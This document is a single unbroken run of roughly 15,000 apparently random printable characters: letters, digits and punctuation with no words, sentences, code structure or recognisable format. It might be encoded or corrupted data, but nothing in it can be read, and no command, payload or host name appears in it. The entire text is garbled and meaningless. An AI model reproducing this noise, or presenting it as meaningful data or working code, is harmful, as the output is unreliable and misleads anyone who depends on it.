i6iq_;]yE(9;-}ks&t~C(k;oK/sVJ&})(6:;~U4@z})J/QsEQruR:2pTU0Ch)NKxu7@{C%qeUTxxXr9/}U_UV]{UNueVJ0J1_Wi4~}q:&o;/0OC1|%(|V-&/@Iy)/@+uU+A~O(0--}K}5&_1nAu9)NV}}J}dX_AedTrB^(KCK1tNe:f:Yw9EhFE}|~kUfVFxL%@&xCRfyx5;4WOoDOqzf(niF2Y(Ff/2z-R}4^yKfn4V}%(n42&;(1ns2e77n4OrffKEy2YFkN72iS+}sJi@fK0ns%fzh9&YJ|Js5A-~oIrx9nurBTre{rtrrrrrxrrLprrrC/r+S+9E6DOykwxuy:&y6DO(;9ExNz2E6ROLVtkwN:sy6RO{YeWE;z9E^TJy^|z];:&y^TJ(_&ykezex6rkCBu;9e:s+S4u|YYI9fxon-6:Nkdeo{xf()N^Azps]O{nfS6Kfi(IoFY4Vq4d0Q_0tDzkxJA)]VRrJpK]B_F5rut(;ez2ULp^)i1056B^{X&BCq}1e5iST)eS:hVO_xY;(e;4~q~SEBF2XR-xC^{f{f}S6DU(dL42}_}d6|KIdL964OQYrxuFVX&5V;1nLydp6e)-Bro@L@1FTyKXSEW90K{%+56WNrS|oK^_7e^)+nt20nQ6~r0N^RSTLKfpuyxoy;t/RQeX54n{%fFxt]uptF1Q0t6x}^TJWd7xR(z]eCs)QVu/Df0rVruNiupoWEW+:CpppD@Kxrxur2r4B}6%-~VA^h~-QAVd:EA]AJ26-BhVR~KnAN-&JE]oOU&f(6VVss]Trn^YtBI-}R/u()&&Y--hJpq6}26h^;ee~UUSY5IYu(QqsC^kV^C~~2qro}00LqJJLk@^^TRFBd)))-nypOW-7J^n2x;Wz7^((yJnTU}4CSunsI@;]722fqhQ}n@s1V922C/qyYEY-e%V~n1K/SUs2XT:VfkwByyOIJ%%e]IDx:5{9wuzXO]VWr7Q40OK:6S9hChhkhUzx+~k)WoqBQ5Y7/]:q^_eCV6A}}AxNd:V2SAOq(_oq5VC&@R-oKi02uw)Wn{T&e&NEw%x;IUI}W^@Vi&+WuLNV1I{qpChoS^1^2SUJqdqq^@J6V&79D++p~Cq^2^^V5VTTURTp2sJ2|~47q(2&U6J%YY|2~2KyEW9oDOYD4XT~0diDTh9K(&:ktJzJXK(Wre29-(orE]/;f9:ii&);JrEJdoqdOJ4OJ55B5uK:])V/@K}d})nV5656s|7+&Nt|dAW-&E{^ALSSJ;B}h7nU6CO}RWi}N;UNyziY~6}noh4@&Cze^]knfDfhpFBB++VJdFJrdu)]:_;RF5F%@V@1TQrUf^^XV_@YUT(e)/6o)7/p5(s+}KwXRYDIS2CCu1oL99Y9L;IDDJ7X5Qooeke2|~RYB9-NJ7r7^]sE&quoR(WWz2^KTKpdY:/weeN1_(y{R9Ti4Vh1i6RAiX;)X%z_R&o&TAh55teXRNq5RAf]DJ^]y;N{hzOD1||X;q1As:ku2&kYJ(|USK&BfXCh_)pfLWdzrfUXdBnnd1@J)DL%s_)7xx{rwf{%:VFs911T_f2NWuk+@O(4p)]yTruqi(rhY&9IWSTS%9V{zC+EBn/V6;]})WW;)@IKS;h_D/&)wxeTnDON;q)2Bqd}@:pw(AoB@]Yt:z}AUDnTXdkVAsI}Lh6^t2LR7dyxpo+u];/n-2q%dAOR4|6]oxQ6z&JC0FtJh+pe);rz|_&-WT@-OY&OU0~(6rR2T6WysK:kIqfy&XCtzU9@n0p1/{1-{oQ%W)(Dr&_WwQKoo;ITx7957reJ+2|DQ{CsYV-Wrhn;(r/DwUe4zWI|X-DI:{;Wx^QEe+i_n9(}@DIRfkASWB5SK]FNJh09psXu{xR&dTK_]|pwdAWy5zqwDn0dJB:~IN6)zAR2_hTOhOxiNdDq2~^{-|2|p&-;+qdO^hW5V{Ro1td]Edx)pE%)rk5X~u6VR6ey@n0ed%}swJrY@:|f4IyWt1o(Q_f{e)koXC+51Ay-w|SA;fnx2eYitDpe70O41/Te%fIwdIreVJrdBK}-AAhNrzC2ISt4tA9/npd^yrrhu/yXSeu+phIi70JzhrV(N)eOBJFwDzw9(^DKXILkdDsWS5Unhi2(6TUKsT:]+VY5Dh{5z&4ONt}+r}e)pIE@O0BpfS]y;-WSR^J}JBh4iX6tB4pwk)-6~C+R5~4d:K4BFDrQyW@9C;sYhX2(ynwhX0R|(KXqNDh-L|2p492-Wh)JQD)Ah@E^VDxIo0UWXyWEW|VFwt&YKh/L^(pwikiEI_{prdQi~9ds-N^~1]kf(pJIQ&VNzJ2e~}RUeLB1C~0:QBA6S:-SF2(B+|TRzF6&nhoqR{xU75z&EXeo@tdnfB+y&/_ykOV&D^&6KRAk_Ut4~I9(@n4O-q%t}e7_z{w|2N@B)Y79VfQ{J&;{{z+Dri)2uL4V;7%p|&Rw]LBYJh9yyIBrNWkA+0&Yw]I|eoTy_](9y(Dn~{u-F+C7229s-oIr@Vpt5EC^:Re0_r-@QoCUrdUdI5_{U2qAtpwwAVt+wA5]Wo^TO]6KCuOh0DExe5WI:AIDu9hz}:(Ai;]CheRt:AuCF6xRfS}UdzsVN9EqyLw&z(O)YBV(4niWeN0B6}_]UQwV4x_|))ekrEd+x&^YT^esVxfdDpk;_)OLy(K_z~|pA04}_1KQ@kIVnh/T~XW(%tA0~60p:dy4N{;~)7C:sx/K%dT}42ALkt/]1BIu2}toyWIO0E|yp^prK0Or9NCIIy%FxwQC;6]K@hd4rd0-A%NzWAtVqu~15ip:-0J^sx@B0|@FxYFLS}/_RJ)CpK}NI-NdO14Vh}BEyfLWd};(D~d}C|OR:o45V_(B0;VF7d9tXkF|^SxUC)SSe&/E^@LJyQX6ENd~]_VE~:B^yqdqXJ@OL-pnV:R;}kNWWe//C@e{wf52z&Y4A~7Sr)f^ysfzn1&^FDRu:;y@{IszXY|hu;XL7z)TL915JU}5+s_tRrIrOuew)DIDsk7r]NBiK6r~WI+TWYs1%KkA;UooAK7(x7iTk0re4AyKSWB_h~(/)SzeQe%(^XoVYA_44qx|wnT}%Yp+)es;BLq/2N-d142d/(nCn9Y(Tw2X+5Qw4Otx(K4n&%(Kd79;h;s/^LJ01}:JFCkL2W_Fds2OR:ize:ffqKNU+uC6kUODC^kE(}/O]L/_wd1V{Xp5e29_}Oi/X_Y+f@+Kdf1BKyIfXd1pI7uk/_(oY|woQprR/:O;oKFy9Rfduwnu0R%fsEVQ1R557^KV}XE;~1s0nppn4{Uq-uN^(+}WSeKJYD2|D@0r27-(QsU:{OrpizTQQ}V94rW@UwfCr//KrSReYwitQ6X;W(ooEekkSnEA1ruo/0pRuE/F%uI+-d0y6%Q57e7Y@sWr9;Kt1/%tY7ppi0-e4O9DJ-06/%1KYr/YWsNeT1s%7D4}/1n|///)&e@7}1e1t%uDs;W9{u^k5@Fs{%O&/%NT9IBr1U]@WIkW]9Jr1^Wr{i;ke~ys)iE@z4h~7CLuCqyx;o~^Ns-VysuC-nq^eYFOW5^uJBF-z5IAAuFh5hJxAWRq44Bp7urAdfR0nTnk%2h}s-I~/4r|9UJVA_N&rEq4xrUrNyB]K|OD::o9LYh]7E]s4/0rVVDD^UDpe4UI_)LDJn+BW9EE^5p]uf(k7BnTrEy~|-]ow7]orxd9nT@9{uV91X]orEK9QQ+O(w:Ww1Uo7%Qs09Y9Q/zWfQYW(+SW(t690;/Q6r~%IyEp6u]k6uE|pC4Q~}0Sre~K~]AsIL0Cxx++pQ+{hB;%UB:uh(A;VxAuzwR_B@~r-swDrxOKuSXX]_42Bs%{y^BqUVTV]Vf-~Kh]y2Qt]Kh)N9)IBYFk(Y19]1%T~YxNYE]@AYSqzNXSf+TAU-qt~{LFxN7%V]&5h{fOrJkx~x^XN^C}Ird56kxQzkY1h/hu6rhR6rJ6d916Y91sh/6Yh/%AY9K4YWoxYe%|h/%o6r6}69Ch6ut|rN7F-xqhh6q|6+iWBU-%f}0CrNEoS&n_udOShC|WACSskztr6wC|u(J6kwR}AA&XWq(IyuT~EsfWN;4pAf(f~;e%hXD/{ohuu49&C6Y2DT(t|9~{1oCuw0UYn~&OABz~A4A/6h(e-uzX(u7rkiIf0W&/z}xOnS;YVWi+CTi]@IU%RoypWuwIy+7/B2SWuo7/BWhDYJh@/WhDz^6kSn7oWWCD9J7DeoqXF&Se7&C/|ohhtOwuCWSNiD-hEn6~@W]RA+p_E|6hdU-6U-6J|~xdqOeq9q)fXV6C;OtXw4+77|k6rDrL@]6}/qUkLi~@s6e}dVS/]hhwTn+0(o(t^shrps92tAIeRAirApz|RrUh(DurUpuLEU2]xpuAJprr+}9n}6;IY}Uq0nCqOOIhR&rW}BrNN9&^k+W;KOq/(&C/RWh/I-qDw/T-C1An)LRn74nn(t%WQ@V-C4qnYWz+ok;U7DRowd+ok+YUE-%UrIdED0LJpS:+6e:A_SYWzB:VyW_^;00rpt@Oz:{-+VRUqJn+q5yo_}x+N^pOL4dU5kpU5n(JeBu|wx6r)4I-~Lf-INhWTTV&_t{S7Or-}]YUL}-r-iDDN|zwE9(rEkOrAu-r~dB+RzEz~ukpI/xpAIp+DiDnRVoW0VUD(thVdVEsD9SEkWqU0zLJsRKU1DJnKuz+/f@U)%Un1Jfn)7iU/LAnf7iJ1(uDkV09sDK&%V0rhs;&QFT:&6ND+2D9s@x-Siir}zr:xkqpzB_x@dkzusO-EY6i0OiuS6/4^i-_ixEW:iE(Od~u-s]FJ(;hp(9N:hTy]XBIdyDwp2RB66r_;|1^kBYLIfI/^6Ff^:6Cz)C0NWr:B7S{WRu:rEe(ruI:OE9zrx5:rxDfrwz:rx9KrEI~rE~TJIknNYL^rn9kfI^h~x6VI]WrN+A2ruW-Yf@Y^;1z^e(Q:&-OJ%hV-+~Ad_~Ud2s9Ye)J^q0kx_n)JQn|OkCAuS%@f0os(kEWx_KI:^s7(eEyuQqJx&O/rku]_DuXLk5IxX/RxIuoF%2rrw%I(uW4u%hXreh^x_nLxfsAf6/}^O^ykIp+k-rk:O6zJ)SV^pzB6Un%NBUYNF5;hF5i6JsdI_FzEq-X%xO~^KpnLz~1D-U(th:dOU;Nfh~0N59iC:Y:p:itdU95B+:nu|qrnSu^dI9R&wr1RIrEdrrC:rrq4)FAT1FAL5r4@I:1JzJW%i9@/^A{}zC^p^x}:o;(%9BrYph^xJUDIRpN}zSN%d2_EK7OB@rL_@)u;15@OK7s057^(U_y^@7-5t9/&dVNF&w:er((S@xO%-7Y:d7Y~dUe{DrXIKr^QI7F~pxxNI_:U1_J4D5QO9rIL)7J})_X%r7J)DuCup7:yrr%+2xt+DLw4Dwo_pL~L5w}Tp^untp6y)Ousn|rB:^UeJAwX^:9F2)|k5SLUA:BU@L@@B:AK}LnDK9+1z)Q9/rBw;EdJO+|hwVKJ9dK:xN+_k{ChThd5hoI|}oIYpooA@(rky{ryhErWYor91:1{/{ryKWyrKEtUS:DI%^pExf&R6dr7RJ-BdJ4kC(oUORSqVTC5Vn@7L%JsrYK-+yr:Nk{W6Xk4(QKUDK):N6RBhCu&LUK/sTI2/{r)nYp-C0t_Co9}pKpTF-trR&txK@D:6TsoT29sox5hC{z%R^s}+1z)qprJX{r{JDr^k090CLtXKdpS{rrN162n9}r1IEo5]i@e9d1DwkCsCB9&0{r&0LyUL|r10Irn7{r&Syy7CByf}/rsC{wV~k^~frS17ft;@TuXd_100K)0%K1;Q%w{h/TODe+^%KTFYwh;C5N:6&Jd6Sx;/USx/^kW]/5rz/~LtL-rwOYT/%}Xz/TXrzxx@_V:Le}Ouw^Bn:TrtA_rnK(BtEXD7Y|VsYkdqfKXuu)6sVs:osAfOyw4xRFTo+BTr45wy4kDWus_D:SxDW(4wC7Xy}FDzrThpTDDNyrDu@TTr0rxo_;Ly77U%4e4N4_xX@f(zL^rW4qu%5sxK{XTXy54ypzFLK(4y/sw;u}6K0xre6Dru2zuQ@DDw2Nrz__X;_CLx|NEB1N(;1Ar;1Yx2VUY{z|)k-^D&h_:-&279fX4~W]s9YpT4EE:QL0khC2r/Onwi%E;dekhX(Ii%B|UKoX{t9d_+X_5)97%BFEot:45QU~uBTA{kuB;DyICATAVpu5]IuBXN}t9IX}wfXK7yFVz5rX/rTSYKzA5-9@159}0px1TIirzT9R2Bu~(LqLTrF/T{}^Rf7@4Q}LLL_2rN}QTpx(f{}o]1x95N4W)k}_ky}orf@N1y(L4(x2dr4(R(w2-DR-w54Y&y4r+o4X1:wrSFperL4K7547&(4z@)4{_{4/RLx;AI_L1D7V{DrJko4~xrxLX(xJ4rx)tp4IsN4Q294/+D@1(QW}0&)tDF6hhQ0VBLR6y-0LifR0VDfKORXiCn|iXn^)Yh0JCdk{%}64s)60r19YIt|/{xywqQ^02/x1&y^Efu7d5(B~Q0nSC%DrLY(rYp9rz4(rY4ry5Tw(:S9rWE4t&xkpR&eIRdOyx)oqx@Wr_({p{dQ1-pLsDUUyk{2y]NyffFX-p;XFUT9Y9{&rdu9fhK7Ih{|I}X7({&/_Eher9Q0r{(XLD%rr;&WN_74I2t4rqXIyoI)L/9/rUQefY)X(RewN:p1f2y7r)11y{Jyr)/BroDrreTDy{0/rd(yrzX&-F%AOC;WrL{yy&U+{n2Br1TOrn6%r%;^VDspkF7Sk4EkQ4rXfE(tIs]/f90or-;iFzd;)NdEOX0p1soSK2|/B)A/dq~uO|DNWRnoLCS7UF;TKtp](2:z1{]/ouIL_ref6rwK}r]|;0zXpr+1LsBOq47/KLwCyx}56xLU|LyB9x@&W^AD((+KV&p/K]&A&5uXf4p]y1yC/s:T/RQ+B1hC|rzRI46Rn4hkQ1h_X15T4-uYF0xT}D;/srkyereiToe0rwxCYryW@r9y+ox(N0zeerk4{1yOSXw^ysyNsok47OeO{wC;11y4h4;w+0x:LwIe2oknXoksIpw1F4dOQx12&X;{JwL_@LW{pru)@r9/Drws]ykR-DW0hxoo{r7BXox_t))_J)~Ueny_U-UR&s(sAdiB%&^yX_zo]I)45si)dihDLkQ(WIXe%F;79nfi1uVsf0DLV7OhNK007QOKro|yA%fi7npu;Krrnr%x1yrx~&CxT]Iu7o5}d7yx+L_rn@_rhTp:4odKhW|hhCEzIETBV;FA}Qn}:0_K1rYo1W%oVDFLIBt1WwNK{F(o@XFoViXK{+%xNqYL(Krx6w{w1Wrro0I{es%wKpIK06Y1uet4Ktt_:Y)1NK_oCrr_;)Du:6Do%&_wwrDxXqr@h);wLF(nyLyr--DLN){uJ5ru%K;10nL;AOCwo)Ix%z_wX|rwL2;9K]or@t%f2w2{uNX0-Jn{kTs0~Nese{rNq;A{io1AA~i0hL7kQ))k^+x+L@]NT~7{OpyXC)Nn{{h9T|dSow%TW9Y0%eN0//09C&/ExxR1r{korn:r;q:yrLRorohBrE{Wrht1I9/ErtX)Q{xX;^fe5dK6FA^{rQ~4RQOuhr]A2&nAQw9pI+f5x40p{whIop~+BK(TyD6y@(+_w2C@N9CRo1BE:IrVf+C6D|B|wO)BfwqinpRU(K(Y(h^RnI^w)}nDo22|KuXdrWf%qeV4rS@W&uLK~kxB+YOWeT|+nzSR0-D/O}x}7kyW~pIB:i(KX~7R4ft2Y@(^pwA^)y(osdB}BCY6ukFU+qIKd4~XKnyD0z-ihpxCwW)eBW)RYS7JR9T454RWIFkWsVd;y26Akd(uJCi-]d5qO40dfiJJ-@|AS@0dV^RU(%^97X0/%JR_(YU_QiOS%QkD-BX%FsOp79pwnIXhKx{%Iy%Th0Q(r|u0ipIC5~Xn}19E-CLo(ke+0Q%w~LIKNV2Uo;^e~5o{Y&eh1{ECI00IXrtV)W7Xp0rrR~DIrWtw+rrkRuByEEkw~DIIIx&_yx9p74hI-0-:J6qxhT:09xfVxJIRUf-i6DRhuu%%EE9~qxIDUBYY_xrrTVykE-tyDTOo-+/xtz66DykKOzpro5{RDJY5x6rW6d)J;p6ULUi)zVi5zzTJt9Kz:Sq^5500SF;)wOE+T}}EXNyyVSKB00RO-OJ:BypTkYF7{1odwW1/O]huwXTEd^]CS)putWs{u5qCdyzX7{ST1WKdFiUFwhz:K0BW+xqO1e;dkIF|JpK]WdB~Oru0h9^UkSE|rNNwzI{w)2Ek&qk0)y~A;~~R1E~tJE2p-+B_Yktd5n-Rd&ViSXFVNf(-{@}7@x51A2U)LXFx4(K;d;|oO||qCCSSSe;;&x)oTyKD::4wCX:_;F;;/9z(RY{Nf-r44sn@2_ee244XV{+%@4pF4{)Q9ND-ry&Nthuph]YOO-ww5twwh2_6y&wVw5ErI(}1pChrhnB^yAE]]fSEIA&-+i~R6u_hyzykXonpzrhAT2pTW+Y)hh+zDnD(_YfOU|TT6J9rXOCqy5{6yLX&oWhwzd)fJJJR@pzI0T;7F)/d-Is-yhKdK@}qJJJN@N:kOdCUW+|t&qKkUVCi1I:drhB;w9E^|{f2~Fi9S-Ur-+N;@t0914D0:5:i+}Uq]zLyds0C~|@Uz:pOS(-Ud0s;t:tJqBQT^(BF|pTRuunI57}91FEnDy~-ES)nR{DS6&NNkie&ds-Uq@w]F5|R:99C|y__7Ud)-e/n17C6q/;Y;dp6@KKK:)w|qsO@7s__s7fei{QQ%KqA}/_o%Ne6e4rus{+WI~;%9Du]0|7Iwy_xNW9;DR-RRoe1yEh]h}K(EB9]9~IIoBw{Wr~9/F962~DDu)Jt0-:I+S~FtxTkX6hrr(OiufVLI:)A&xxAC6i4hni/D;Yh7rheFeW0wn6+~NVtif%_DJtSXdi:d]+hheOS64ENrETL)x]-&Fhw}QoF:FOnIDJiEk61F-iYfuNd9n4~p5iSp{OY:I_z)qEozTW]5E00~qFW~B~BsxVJKIr]dhWIieYDrNB]k}e%~hC}7wxC6)%OD&BOE-UTJri;_d~kF4IWRsNS((ESW;e}]u9W)S~;Q|rwJ9iOF0/)2Y1dOTCx+7D2)BLKUX7UxLosuz;(5oA5pYW6D%k0(KnLhyQ1&62&fBwCsOYLI-0-;{Q@;FYQ{J&e2nQwnYs]+Cn}q(Dhe0iIeRh@rBn;rL}0x{V9:hxyxd06pXoOp(/{EB&zCxRSe%+wrB_yJ^yq+xTu1zy~T/5E-VEQtW_]yr9;e_9xN0+Ei6++rEFOk(Q1&2eY2WC+7CSJ4}]DO0nB^;;rdBk05oSx4CUur-tUYhxYi6@NpqB+NYp+R05iLY9%qxCi]]z~AeppsQ(phOIE;S(wIEopYJ|O2}yiRQ9%OQ/&Fiq};uEW/|oqD|{n~AnwkSUsCu9f5|E+{EUpTUWJ{(n6SOoJrX;e}KpTEV^+hq|Ci:T:]JA05pSk7/rK^2%I-{6_WEo@x+5V(}z}SVyW&h{xrn)O/;eu{r};_e6IR@B-Q(9C;W~/0xqW%6Dh_2+6n&^r(EC@zxY1fATeXQxr/2:I41%n]t/q1Dy^wrF64oh^WE9rAT]9&ODesX--nSYWEyNzpr+A~RpxweopI]Vr-qUU+N/@sR~CtTUL^]rBWWB9yp/+qpS(hd+2I}nJ4_hqrwS+qYnT@A_(ns1&;YVO-ftd}5BNx:tL7swC2Vr)p+BLA9Df_qL&Ep_eIO66wESDuD0zEp]_OF(49VswEyOiriB;oU/{x:/Td}rIYJr&qAD-pTtEN]shsu9nSJ&]IF^(WwtyWsV|]&xEKUDhi}{-IRC;zF7yp}&|/;]WS|rwi+@pRF_WNU]/ky~z@)R6L(D-uhsoLVforN%;/ke(Yk-52~A9h/dDr(@eWWe/Kpw9f5p9i|&D|_;/DuLS%e}n96uoy2JY-I|0_;ED{W2TQ5|qss%S~/WSS%TXx~4%in1UXAuTrdULyE/dqrr9Xwr9R(r5VpQ(;f/^rE]Td6rw1ODurKpIuBA(EBLB5i6)UtyFp4{nCuTT1tfu_S7ehuWSW+1r9UYOtCkX-p{U/5Je]owCKw%FEUr)fwDJFOq)0r_:w;:KO@Y4dV&pW2(QzhiBJfK}9}{~&u@:Sf@J+(fX/o0LIEni+Y%DFhn7WAQKdCedU~kDQzkdqYXkFVx7zypV/ADATenhf@AVN4C]_L5;C9V(T%65(YUzs|(9(5qCy__)VwYrD1t}1oT^(qi7F(/T_;E~1ITTo5]q/%&W}F^&SWVoV-%{@&A]4r4wzEr:_6x9B+DhQxkQLnsfOBVy_rx%usrrwQIIIA{E-+/:k6@F-s~CuOf4pC%}L{TD%rEY/ITwCtSpnF@Ep^XoBVpu}sOAh]K0-]YNz;2rNVDw^/qOxErO@YBER;p;p@~B2VdA]s5V0%OVWO_C0dIf;C4|t5~B(zNLhFf2@SX_S6OD&dhd@|LR)+:FdsF1fV{5FXY~L0&4;EkUIfY{Wu&Q6B6LrhqU4+o)~}&zxEDt_F-U{^CkrAssEVQD)+To]O^Yky7%D/RtA40UVKoUikSn6V-OIuDQS(]s+]R%F0nueBth6JLoV(5wrE]WAxxESt/fLuFfJe~CAKUC6WNB^h;EWysADCN6yX42q}Stx;u;Qw}@-t:YQ9FiA{K047KuJX0W%OTr&%dd^+%^(hI/VtTYXU|{x7sJ%wL{B/uQY;//7pCN%S66)UB1-1Ado_:Xx_NXY;1}up9XDy{Dhy{U|_{A0x{Du_wAR6D]U;R]Ty:F~:&~:r51K65n_k;+h_LY^SeEtrT4L;&tTLo4@LL{~k40i;Qpkko0S;4p]S-^YSx&O6];06^C+;Q;Qyuwh6W^dSr]exr7QxurCWp)qO0k:^~k{^~^+_UAdxIx}pQ^Tyi9/S9|ByrEWW%+OEiqzr%Q1y/Q{;/L5y_1Q;O{^_]{BFw/}&ChwJDe0y-r|_TOLrRhtz)X/DC;Kk4I4%Sp)(4;pCDI1TDO/-4;2&pu6oOqpw0FSUEqOWrr0q0:OzDO1YupTkrpotp_@%W+9OIyIU{h~FreuS5R|zpeE]r~(O)uBEDp|ErpDFB:Rft:sEUp}5(y&qwy_@Iqox)]RwOX;nh59{~rFu1Ift|C}Fd9@i(DIy+kx@Bk&{Dp9}IrR1B;r%-eI7p9T&DpDXWpr4-e~;n~_r5ki)LeI(:XJh1^I_xL%I1xxTS^i&RDJK16wxSe0&EXCtSr5~t;4~0DR(:XDSO_hUoN&Q{W~JDeot{u{U+_h)I~/Jtrx1rRKw4EqBWRzt5eX%&kr]@-WftyrTeqWYNUW(ByW(EyuUE%Oz-SxnWzWy&DE~y|Eyw|W0Ewt4wp{r97rBYKu+NYyB&L0A(JxLdOrk79+(2ory|%y^K:6Lq(oIqVoyKExTuSD{R(0](BCCDp-%wL{::2xTLXr{U++uy-tNSFxR7YJxrSdrxVW6tBDy(pt@N0DEBTUQpyWrx0WW7^+p:ytICqWE&W((Yxr-d()~Dy5o+i:(tkOtSOTxxKuk]Tuqn2EYt:E7n^{4+Rw1t5yR1QzttXED6_SR:0Ef{sE4ztEp}FW^rqECt|ECiU+NwEEs&qt%E/z2&2xeI5E4)7EsSYS@z]zC)qw%ytr6Nwx5/^-xrSrR+SSTrd&6)}7Ih5;OA^Swrxx6xk1C+]|yC2Y~+V{4;VKDRkCCz(|2zOCIuE%h;{h4eOu|eO;iwOrRz+|_TNCpTJJTTYfkY7{Sq:C~khxy-N6;IL6DINI;I/D~IrL6Lz6Dr7}r]fKukNd6x0u:F+W~t9-x~-I6kEyxuw(Euq9;~XqiuqX_^({DrrQx~z2TU;]L]6)LrQoEUR:TUR@iikpuw/UXNs^TuYn~~}/Ryp+5~TA4;74|NkAAN9OB+yd2y;i~EXrr|WD@(;SRi;{~wqWhW}/iiy_uN}/RNDN2W16e;o^I9(Kx9CI|iW9V+nXii)TC|)Qxfx]x@r(F+/n5-iACy|_0(i:eERdW(]RJI4/&yBRJIyCoNiSso04JruxAC4/ALrRJo|Rqo|T6|]T-OIiD)Jh6{JBtr|06fD-yn^eI~rpiODO51trVFRFptr)pBAA9Qp~rOSIsu90VwSU+Ru~BWu6VoS(kLp~0J|uoIx]BOru~F^unh4yAL0i%SRQT0|kzAX@zqJ/5Cr6OQA^UQeQuLA^I]0%BEik;F}h-oq+oWx6%~uV@f6dwORn(IE@IfTwwFWf^ETkdABOu:A6Lfritz0h|-BJ+BusdI}Crf0TKJuCy]NR]4L-~00nKy0R04p|5o|:N{rX]E44XN045IBo)qBTAwhw/AhuYOVe%tXfp&^uE;-xx27y/s/rxIwAS^-W+/-rW2;N^|]~w{9y_uB~x&]fr9I~r4{r;+Loyw_Wy-BrNSVFuSV6-9WNA~~U]|2~hwIDEAyE(F{rBAy]:ShIWwpE+_N+WtVrBYSw6+(0Y-BI6xrN-2OB7TLqUO+AU]]z6DuAL(uA_D+(C}{nt}Y4VrwNLVp+y+pr]Dh-S-I5%-Iu;56oSDLIq6Ff(DeA(OFfd/K+tEINLVBWf@Cf(L](261]+KuADYRfYUBWAe9t9JANyA%}7L7tEd:1EKe(:x2Ay%I]C}eE5Tf]CAhAp%AI]NBWEKoWr&O]6y5As)XfpUBI9s/]6e)-yeOre/~~hUo&Bxr6hYoTsYrEko|]Ck-w+YhuqIt:4UwErk2AAIY%CUdD~dB0B~E{k79qrxtBhdr1CAW(pr]|Cd({D~DpI_9Ox^WAxFx%pxSy5dWY^xn%edE7tdY)W2-K@2/S&VLiAV/1@2/LA~/_B2FAB/FqB/F/&~Y@:ED;^+LX^i{C_EAJ6ry]x|xY6+_6@Wx5-2TY&~Nsp16x~)YTJ(^Cxuf~}pY^J&fV6ut]V9YwA;YOC((S0dT6B/UA_EEQXhuRDw42}|4QA;pQBE0CBuhuse0}Af+OU-|dpw@+sf6:Afz)nfz1)-k&6ukfh6tJou+Apw+Up~S;Vrw@pwk(rrNkox/4AV-0AO-0&or4h^pC{-@|S%s_NA@VIL2nUu|WhUun@FpS%}L1pSAdkAe~IrsR4+perf&DLdrq%OEihDVh@JAiNJsDFW5IFp^e5}Aix+~/4Ns{pS5skFJ1(Co9Ri}pN;U&%:|Az@A^JWoEeDW)4FS5(f-x_q6)K}xfB{ht@AkFyLnAY%odI~sk&}|i{Ups&QsK|:S5wrkJ2prUnOuu:@-Vk;6U(LDNCRSCYrDr6-|L|1UCdfx-rN@y{Ns)OKiX9Sr0Ur&iA^oC}Qn4TA@W^fUo:q-6X%-F2Q-6Aopf15nQ1CUs4V@ww^puSp-RSoOu&hiDoWr6yWrCtVV+wFs|U--/{@f_y^(;ys2_yn&J6V{);yO(dfJ(-i{-x7h(_N;%SYkr)}N-wD2I]-1|NYVrBwYyWICdwfKO+)Q-EtYN%fR52KsYIxyWNeu^A^%y4Q1df%_pUB~^J%y^x^+F746%BY^_VhyE}{_^VUpWE4TYuu0VrDEUyDr;]:}^duz^]{K:{_YAUKKqU-pDuKnfWd5q7iFy~WJrWDzyu^DY-wQtLW6E@d4]D&VoIp9_te9B5~NB5XN]s4&y/]&L%k)AC9A5W/JI9&2Ytdqf057pitsV7Ns^f%/^TNf|Sq^x-A(IxA0DEU%rrq6;ik2JE&Vry;ptt-h^s-h_peKWETq_p@yWy(kIt/+79Cu7BId5i49nTQS1nk]]uJ9&2dwuxEw+r^];xrx/6~x4rrEu&~}-LUwuOx22n75dA7sRJ:hsC~|heqJ{-2J|)h{KoOFYK2-tKKx~rY{dWK%i-/:/-259K+:|L|khO]p7t:OVp]y-EuBp1hddB2L1-2fXpiFd-k06~;YOA(f|pBAdxXiJi_y:rx9sOu@7^9yCArXQ;r(7e5up|Lu}TE(+d+(doRVsTx]XQ;W0U2+kU2e9A-TWU2I^s-}KA-kJu6Y{1-z{1-ttU-4&Ku4p)Oy]Kwk76r9TuJ]&2Th+-~+ohSzep9ho1F0z1Fkf9TtU/FWrwC{nCSK~oxozUkIEo^/QS4}VX0II/IriVrIJd_ISCprUD@ru~pur;-_~ODXh]AR%sY5]}Axy&{dB{YK2p65}T)zY~yQ+^dh^FWfrNeIou0:7R%Ct_}6I4^p7()TzwoxAK_NUoWpo|6UB1IO0p24~9^enYiqioUhVqrFh-p||nphD6eds;DrE^{K}JD6A@/KR1zfVr9r1_^xBi6uD0py|(p{V)4nh-)1+nS(dtSDw_A(~qe&--qAuR/1w:-s~}/pV0e(FX])x/V-2t/1W9Y-h^okr%r{F;Vr~S+r6:2{C&opN^_)iK21fwVVNh@rqOfp_^V2%uV0eFUfR@Ie~}-EI/r9TVo)_X@_r:Opw4su/{7BrBA0rEFVrBqOfB%1%~/yNE+0qAyooBhKfBhz7~eeX~QS:6uB2^V~oqJLz6VC/^r(2iU&Kq|U1J+&/^xk_d2(U_FLzWTkWk2(~J~k7:12IuU{;%r_2q/|eA]&/^Q{JWzVNzfYXuxBp7W+-f:kk_UVzIXIedE|WA~xWxRwouBeeF~rx^d:ruude_4)sL-deL&zyORd]h0tFsR49F5}Qe9X2UNOW]_F@tyu27yAXt&4_t;nprCoWr7ouw|UXYE|^s6OsW4LeWRFXf{}/7y/DxVY)yxLryFiNwpJJhqy_n/yyWI(rrCwW)5n_sDh-IU^EW7orB1Lr+ABrWA0r+y_Dw/)XDFpOh7CKY0Q}0WqKkUS~fXh0un~_%C~AQ%eU:k&7L0JqY}iY%Ci_f~|ppwTXp9V&rwB%7KOdxCnJY(w_oi^nt}I_tit@pS{uf|5RYsKB{}I|wzOJJ@RkU2f{nRXsff@pBW|i{EX6hO{xwxpRRY4]wToh9w]Doqk_9prr(;wDn%(;TOIo(yk~TBuwk6uIJzzk)y;e2D-I@9^w+h0J~JS0yNyR(;9tx6U+@dzh65Re+p}kh~w//%YIp~wW:ukp-Tdz^:~BSk&q}o{YwuTorVWDdL9eu|pk7erRYK5z:DKF%]W|@}f:q5QR%xX95s{_s5qT%4DyTO(Bqr1|w6RWO~/TY-FX6R-^1|wENk/k-JnLTdNse_1e27^0;9+6R%}dC~6E;7A1e%trLkCyLs]WQKy%iN)fTsVY7_7|XsE]VKh/Xk/V/Bo(d9Vsf_~W0nQ9{I}]k&q:DdQ_Cd^VeX15s1]4f_t^{X4}SI94nCNN&h-{tQEReTnfyDIYy%7XR}{Fe-4}K|xpr^NxxuEi}B0rTez+]pI~AnS]]|ks&EEBpTQwwiwE){(}+zz0kRRSLs6Ap|6u2BLy~;V/ADhRO-o7xwu0IA]-LdD0xhhh5/T